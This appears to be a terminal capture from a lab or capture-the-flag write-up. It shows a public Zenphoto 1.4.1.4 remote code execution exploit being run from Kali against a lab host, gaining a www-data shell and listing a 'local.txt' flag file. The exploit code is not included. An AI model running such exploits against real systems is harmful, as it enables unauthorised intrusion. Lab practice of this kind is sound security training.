 ┌──(kali㉿kali)-[~/Downloads]
└─$ php 18083.php 192.168.227.41 /test/
+-----------------------------------------------------------+
| Zenphoto <= 1.4.1.4 Remote Code Execution Exploit by EgiX |
+-----------------------------------------------------------+
zenphoto-shell# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
zenphoto-shell# ls -la /home
total 12
drwxr-xr-x  2 root     root     4096 Jul  9  2020 .
drwxr-xr-x 22 root     root     4096 Mar 30  2021 ..
-rw-r--r--  1 www-data www-data   33 Jan 31 07:58 local.txt